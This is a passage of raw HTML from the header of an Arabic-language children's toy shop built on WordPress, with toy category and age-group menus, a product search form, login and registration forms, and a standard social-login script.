						<div class="elementor-element elementor-element-4bc96a0 elementor-widget elementor-widget-heading" data-id="4bc96a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2-%d9%81%d9%8a%d8%af%d8%ac%d9%8a%d8%aa/">العاب زيادة التركيز (فيدجيت)</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b62a714" data-id="b62a714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506e8c5 elementor-widget elementor-widget-heading" data-id="506e8c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9/">العاب جماعية تعليمية و ترفيهية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a28cc5" data-id="3a28cc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6808352 elementor-widget elementor-widget-heading" data-id="6808352" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8/">علوم و تجارب</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818 item-level-0 item-design-mega-menu columns-5 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link">الأعمار<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="10809" class="elementor elementor-10809">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-843e487 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="843e487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-b12465c" data-id="b12465c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c8ed64 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3c8ed64" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-0-%d8%a7%d9%84%d9%89-1-%d8%b3%d9%86%d8%a9/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231119_baby_cartoon_child_family_kid_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10568 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-0-%d8%a7%d9%84%d9%89-1-%d8%b3%d9%86%d8%a9/">من 0 الى 1 سنة</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-92fa2b7" data-id="92fa2b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-385ef64 elementor-position-top elementor-widget elementor-widget-image-box" data-id="385ef64" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-1-%d8%a7%d9%84%d9%89-2-%d8%b3%d9%86%d8%a9/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231126_baby_cartoon_cute_daughter_family_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10566 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-1-%d8%a7%d9%84%d9%89-2-%d8%b3%d9%86%d8%a9/">من 1 سنة الى سنتين</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-6d08eee" data-id="6d08eee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed61b1c elementor-position-top elementor-widget elementor-widget-image-box" data-id="ed61b1c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-2-%d8%a7%d9%84%d9%89-3-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231124_boy_brother_cartoon_child_family_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10564 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-2-%d8%a7%d9%84%d9%89-3-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 2 الى 3 سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-7f1f3cf" data-id="7f1f3cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e64fb3 elementor-position-top elementor-widget elementor-widget-image-box" data-id="4e64fb3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-3-%d8%a7%d9%84%d9%89-5-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231122_family_female_mom_mommy_mother_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10562 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-3-%d8%a7%d9%84%d9%89-5-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 3 الى 5 سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-93a0eb2" data-id="93a0eb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-721facd elementor-position-top elementor-widget elementor-widget-image-box" data-id="721facd" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231125_dad_daddy_family_father_man_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10560 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 5 الى 8 سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-4f6dda9" data-id="4f6dda9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98ab08f elementor-position-top elementor-widget elementor-widget-image-box" data-id="98ab08f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231118_aunt_cartoon_family_lady_person_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10558 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 8 + سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-3721d8a" data-id="3721d8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab48330 elementor-position-top elementor-widget elementor-widget-image-box" data-id="ab48330" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%83%d8%a8%d8%a7%d8%b1/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231120_cartoon_child_girl_kid_sister_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10556 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%83%d8%a8%d8%a7%d8%b1/">العاب كبار</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-23794" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23794 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/shop-2/" class="item-link">تسوق</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10816 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/offers/" class="item-link">العروض</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10817 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="item-link">من نحن</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="item-link">تواصل معنا</a></li>
</ul></div></div>



<div class="et_element et_b_header-html_block header-html_block2" ><p><code><div class="gtranslate_wrapper" id="gt-wrapper-80375423"></div></code></p><code></code></div>

</div>        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-2hEuh {
                    --connect-block-space: 2px;
                    margin: 0 -2px;
                }
                .et_element.connect-block-element-2hEuh > div,
                .et_element.connect-block-element-2hEuh > form.cart,
                .et_element.connect-block-element-2hEuh > .price {
                    margin: 0 2px;
                }
                                    .et_element.connect-block-element-2hEuh > .et_b_header-widget > div, 
                    .et_element.connect-block-element-2hEuh > .et_b_header-widget > ul {
                        margin-left: 2px;
                        margin-right: 2px;
                    }
                    .et_element.connect-block-element-2hEuh .widget_nav_menu .menu > li > a {
                        margin: 0 2px                    }
/*                    .et_element.connect-block-element-2hEuh .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 2px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-2hEuh align-items-center justify-content-end">

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content-center et_element-top-level search-full-width et-content_toggle" >
	        <span class="flex et_b_search-icon  et-toggle pointer">
            <span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></span>        </span>
		    <div class="et-mini-content" style="display: none">
	                <span class="et-toggle pos-absolute et-close right top">
				<svg xmlns="http://www.w3.org/2000/svg" width="1.4em" height="1.4em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>
        		
	    
        <form action="https://lozaworld.com/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-icon  container search-full-width-form" method="get">
			            <div class="search-content-head">
                                    <div class="full-width align-center products-title">What are you looking for?</div>
                            
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-21">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-21" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                        <input type="hidden" name="lang" value="ar"/>
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
				
                
            </div>
									
                                        
                    	
                                    
				                <div class="ajax-results-wrapper"></div>
			        </form>
		    </div>
</div>
<span class="et_connect-block-sep"></span>
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	
    <a href="https://lozaworld.com/my-account-2/"
       class=" flex full-width align-items-center  justify-content-start mob-justify-content-center et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
			                    <div class="et-content">
						
            <div class="et-mini-content-head">
                <a href="https://lozaworld.com/my-account-2/"
                   class="account-type2 flex justify-content-center flex-wrap">
					                    <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>                        </span>

                    <span class="et-element-label pos-relative inline-block">
                            My Account                        </span>
                </a>
            </div>
									<div class="et_b-tabs-wrapper">                <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                    <span class="et-tab" data-tab="register">
                            Register                        </span>
                </div>
				                        <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post"
                              action="https://lozaworld.com/my-account-2/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
										<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://lozaworld.com";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://lozaworld.com';
				var request_uri = '/product/-5-meccano/';
				var http = 'https://';
				var http_host = 'lozaworld.com';
				var default_nonce = '3e68c07add';
				var custom_nonce = 'ff1705ff05';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000;width: fit-content'> Connect with</p><a class=' login-button' onClick="moOpenIdLogin('facebook','true');"><i style='margin-top:10px;width:30px !important;height:30px !important;margin-left:10px !important;background:#CF6D2F !important;font-size: 14px !important' class='fab mo_btn-mo fa-facebook custom-login-button  mo_btn_transform_i  oval'></i></a><a class=' login-button' onClick="moOpenIdLogin('google','true');"><i style='margin-top:10px;width:30px !important;height:30px !important;margin-left:10px !important;background:#CF6D2F !important;font-size: 14px !important' class='fab mo_btn-mo fa-google custom-login-button  mo_btn_transform_i  oval'></i></a></div> 
                            <a href="https://lozaworld.com/my-account-2/lost-password/"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="35cf72b30c" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88-5-meccano/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						                            <form method="post" autocomplete="off"
                                  class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                                  data-tab-name="register"                                   action="https://lozaworld.com/my-account-2/">
								
																
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                        <label for="reg_username">Username                                            &nbsp;<span class="required">*</span></label>
                                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="username" id="reg_username" autocomplete="username"
                                               value=""/>                                    </p>
								
								
                                <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                    <label for="reg_email">Email address                                        &nbsp;<span class="required">*</span></label>
                                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                           name="email" id="reg_email" autocomplete="email"
                                           value=""/>                                </p>
								
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                        <label for="reg_password">Password                                            &nbsp;<span class="required">*</span></label>
                                        <input type="password"
                                               class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="password" id="reg_password" autocomplete="new-password"/>
                                    </p>
								
																
								<wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>الاشتراك في نشرتنا الإخبارية</span></label></p><div class="clear"></div><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://lozaworld.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>
                                <p class="woocommerce-FormRow">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1bbf1ef952" />                                    <input type="hidden" name="_wp_http_referer"
                                           value="https://lozaworld.com/my-account-2/">
                                    <button type="submit" class="woocommerce-Button button" name="register"
                                            value="Register">Register</button>
                                </p>
								
								
                            </form>
							
							</div>
                    </div>

                </div>
					
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type3  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
